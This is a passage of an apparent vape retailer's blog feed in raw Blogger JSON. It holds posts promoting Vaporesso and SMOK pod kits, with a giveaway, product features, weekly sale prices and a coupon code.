"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 